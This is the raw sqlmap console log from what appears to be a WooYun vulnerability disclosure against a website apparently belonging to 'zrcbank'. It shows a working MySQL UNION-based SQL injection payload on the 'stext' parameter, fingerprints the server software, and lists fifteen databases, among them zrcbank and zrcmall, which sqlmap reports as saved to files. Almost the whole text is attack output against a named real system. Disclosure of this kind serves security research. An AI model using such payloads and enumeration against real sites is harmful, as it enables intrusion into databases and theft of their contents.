 管理员: sqlmap
Type: UNION query
Title: MySQL UNION query (random number) - 14 columns
Payload: stext=-3299' UNION ALL SELECT 7738,7738,CONCAT(0x7170706271,0x65546
a7942567a797647,0x71716b7171),7738,7738,7738,7738,7738,7738,7738,7738,7738,7738,
7738#
---
[13:43:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[13:43:20] [INFO] fetching database names
[13:43:20] [INFO] the SQL query used returns 15 entries
[13:43:20] [INFO] resumed: information_schema
[13:43:20] [INFO] resumed: apermin0320
[13:43:20] [INFO] resumed: biweb
[13:43:20] [INFO] resumed: cms1
[13:43:20] [INFO] resumed: dedecmsv57gbksp1
[13:43:20] [INFO] resumed: freecken
[13:43:20] [INFO] resumed: hiked
[13:43:20] [INFO] resumed: lanhuah
[13:43:20] [INFO] resumed: mysql
[13:43:20] [INFO] resumed: sjyrw
[13:43:20] [INFO] resumed: test
[13:43:20] [INFO] resumed: w7ims
[13:43:20] [INFO] resumed: wechat
[13:43:20] [INFO] resumed: zrcbank
[13:43:20] [INFO] resumed: zrcmall
available databases [15]:
[*] apermin0320
[*] biweb
[*] cms1
[*] dedecmsv57gbksp1
[*] freecken
[*] hiked
[*] information_schema
[*] lanhuah
[*] mysql
[*] sjyrw
[*] test
[*] w7ims
[*] wechat
[*] zrcbank
[*] zrcmall
[13:43:20] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.zrcbank.top'
[*] shutting down at 13:43:20
C:\Python27\sqlmap>
www.wooyun.org